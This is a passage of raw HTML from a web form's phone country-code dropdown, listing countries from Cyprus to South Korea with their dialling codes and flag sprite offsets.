class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li 